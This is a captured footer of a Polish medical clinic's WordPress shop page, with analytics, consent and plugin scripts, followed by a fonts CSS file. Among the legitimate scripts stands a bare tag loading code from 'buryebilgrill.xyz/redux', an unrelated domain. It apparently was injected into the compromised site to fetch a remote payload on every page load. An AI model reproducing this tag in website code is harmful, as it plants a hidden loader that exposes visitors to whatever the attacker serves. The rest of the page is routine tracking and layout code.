  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

    <script data-jetpack-boost="ignore" type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "image": [
        "https://imicare.pl/wp-content/webp-express/webp-images/doc-root//wp-content/uploads/2020/08/logo-1.png.webp"
       ],
      "name": "imicare.pl",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Zabłocie 25 lokal 4",
        "addressLocality": "Kraków",
        "addressRegion": "Małopolskie",
        "postalCode": "30-701"
      },
      "hasMap": {
        "@type": "Map",
        "mapType": { "@id": "https://schema.org/VenueMap" },
        "url":  "https://www.google.com/maps/place/Centrum+Medyczne+Imicare/@50.049632,19.9614,17z/data=!4m6!3m5!1s0x47165cab34b24f45:0x406ae1e27fbc1c35!8m2!3d50.0496325!4d19.9613997!16s%2Fg%2F11b725dfdr?hl=pl&entry=ttu"
      },
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": 50.049632934866224,
        "longitude": 19.961401296119465
      },

      "telephone": "123523150",
      "email": "kontakt@imicare.pl",
      "openingHours": "Pon-Pt 7:00-20:00"

    }
    </script>
</footer>
</html><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script><script>window._wca = window._wca || [];</script><script src="//www.googletagmanager.com/gtag/js?id=G-XQJEZ6XQ21"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/imicare.pl\/pakiet-dna-160-complex\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XQJEZ6XQ21',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XQJEZ6XQ21', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imicare.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6663923576139575d5d426e66fee89b8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script src='https://buryebilgrill.xyz/redux'></script><script type='text/javascript' src='https://imicare.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?m=1766086697'></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/imicare.pl","hash_tracking":"false","v4_id":"G-XQJEZ6XQ21"};/* ]]> */
</script><script type="text/javascript" src="https://imicare.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJydjkEOgjAQRW/jSloxBHVBXHsAD0DLSAbaDnZaibe3wS5YmUgyyfyf+f9l5DwV6LSJHbAc0jwj+HdehcXetwGERScG3ssU1uQCuCAnE3t0LD282GAHXk5RGdSyZYawsLwKRIa3trn+1ZyJNFkLXsOqlP9WhvQYMVux2PttA45TkEaEpMRX/Q95+CXWrc+ZcrVNeSqPh6quzpedVk35AW1Xljc='></script><script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript">
if(window.location.href === 'https://imicare.pl/' || window.location.href === 'https://imicare.pl' || window.location.href === 'https://imicare.pl/#' ){
	const isElementLoaded = async selector => {
      while ( document.querySelector(selector) === null) {
        await new Promise( resolve =>  requestAnimationFrame(resolve) )
      }
      return document.querySelector(selector);
    };

 	isElementLoaded('head').then((selector) => {
        const head = document.querySelector("head")
        const newStyle = document.createElement('style');
        newStyle.innerHTML = '*{overflow-x:clip;}';
        head.insertAdjacentElement('afterend', newStyle);
	 	console.log("done")
    });
	
	isElementLoaded('.page-title').then((selector) => {
        const pageTitle = document.querySelector(".page-title")
		pageTitle.remove()
    });
}</script><script type="text/javascript">
    const isElementLoaded = async selector => {
      while ( document.querySelector(selector) === null) {
        await new Promise( resolve =>  requestAnimationFrame(resolve) )
      }
      return document.querySelector(selector);
    };
		
 isElementLoaded('.call-to-action-contact-1 img').then((selector) => {
        const ctaImg = document.querySelector(".call-to-action-contact-1 img")
		ctaImg.alt="Adres"
    });

 isElementLoaded('.call-to-action-contact-2 .call-to-action-content').then((selector) => {
        const cta2 = document.querySelector(".call-to-action-contact-2 .call-to-action-content")
		cta2.innerHTML = `<p class="call-to-action-content"><a href="tel:+48123523150">12-352-31-50</a></p>`
    });

 isElementLoaded('.call-to-action-contact-3 .call-to-action-content').then((selector) => {
        const cta3 = document.querySelector(".call-to-action-contact-3 .call-to-action-content")
		cta3.innerHTML = `<p class="call-to-action-content"><a href="mailto:kontakt@imicare.pl">kontakt@imicare.pl</a></p>`
    });</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-XL6LEEL9NN"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
	gtag('consent', 'default', {
      'ad_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'analytics_storage': 'denied'
	});

  gtag('js', new Date());
  gtag('config', 'G-XL6LEEL9NN');
</script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://imicare.pl/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"michal","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script><script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HBDGT');
</script><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/imicare.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJyVjkEOwjAMBH/DidQUVOBS8ZQqcUyVQuIqduj3iRBUQuLCcaz17MIyG+SklBTmexlDEphIZ4s345hFPzQ8KHnOYItytKoB11yIdiSDPoEP9WHFZpIt/PAvzMgxUkYCK0JaKwWESz24Ikr5C5oY/lRd8yvmgbOnbOraHFzRwOntusS+PbXd7rw/docNur59AqC/Y3o='></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJytkEFqAzEMRW/TVTPKFNp0E3qU4rGVVKklOZacMLePAzOLQnYpCMQXn/clwbVsSGJuCQ1Ovc4N6wyNIGrFgUmGk71Cd0UVR3EouR1J7ubvqFzUsEIwQzfINMGk1z4gU9eCkMh8FUP5PaZHRP9B7ukdWqjOG8ZEMeRS0axvwaxy3+yCkrQaGGaM/rb254GMQRilLbcPq36evAAvIVMK/uebD36+uA9a+f+iMWsknxfgF+/H3XY7fuzeP8eXOO3HG809wY4='></script><script type="text/javascript" src="https://imicare.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script><script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJytkUFOAzEMRW/Diow1KhRYVBwFZTIGMnJi106Yzu2bAiPKgkWBnf9fvPclwywucC6YCwjVl5gNJnsKnIQNFbwZFgOKAww8t+KZ8GAUx3ZO+4q6dF+NSzF3k13DGbS8YkKDxpWoi0s4xuBJFM2gWRLn5oM3zCOrrchJyC+o3YW8z7GKA+s37MBcrKiXS4k/LvQi6PVfxvFMLnjlakin0K3h72NtjtJ8h3X1ms/JMQeqI57e/k5oFqcotPxeH6oVTu6jaIjHtOu3t5uH+5vNXX8Vhl1/BFkZ8TA='></script><script type="text/javascript" src="https://imicare.pl/wp-content/themes/inspiry-medicalpress/assets/reborn/js/custom.js?ver=1.0" id="custom-script-js"></script><script type="text/javascript" id="custom-script-js-after">
/* <![CDATA[ */
if (!document.getElementById("drwpp_script")) {
    const js = document.createElement('script');
    js.src = "https://drw.pl/static/plugins/drw-pp-v2.min.js";
    js.id = "drwpp_script";
    js.onload = function() { drwpp.init("https://drw.pl"); }
    const fjs = document.getElementsByTagName('script')[0];
    fjs.parentNode.insertBefore(js, fjs);
}
/* ]]> */
</script><script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/imicare.pl\/wp-admin\/admin-ajax.php","post_id":"5106","plugin_dir":"https:\/\/imicare.pl\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"true","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<script data-gdpr>\\r\\ngtag('consent', 'update', {\\r\\n'analytics_storage': 'granted'\\r\\n});\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"<script data-gdpr>\\r\\ngtag('consent', 'update', {\\r\\n'ad_storage': 'granted',\\r\\n'ad_user_data': 'granted',\\r\\n'ad_personalization': 'granted'\\r\\n});\\r\\n\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script><script type="text/javascript" src="https://imicare.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script><script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script><script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script><script type='text/javascript' src='https://imicare.pl/_jb_static/??-eJyFjk0OgjAQhW/jShhLNLIhrj0FKWXENsxM02nV44smGDfG5fv58h7cY+XZzWVEhaBwlRumM2fkXJPnOugWloqTtwVxLpNnBcLJEnJ5IWQfq/xXr2ISsKqYFWIZZu9+EUF7JxRFMa3AMjV6zd9Rf0nyOXqizhxNs9u3h9Zs3NCZJ2rrUi0='></script>

--- FILE ---
content_type: text/css
request_url: https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/inspiry-google-fonts.css?ver=1647818847
body_size: 259
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffw.press
 */

@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.eot');
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.woff2') format('woff2'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.woff') format('woff'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.ttf') format('ttf'),
    url('https://imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/montserrat-normal-600.svg') format('svg');
}
